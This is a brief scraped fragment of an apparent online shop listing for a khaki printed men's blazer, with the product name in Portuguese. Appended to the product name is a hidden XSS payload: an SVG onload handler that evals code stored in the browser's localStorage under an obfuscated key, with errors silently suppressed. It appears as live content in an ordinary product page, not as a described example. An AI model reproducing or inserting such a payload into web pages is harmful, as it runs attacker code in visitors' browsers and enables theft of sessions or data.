 Blazer Masculino Estampado - Cáqui<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>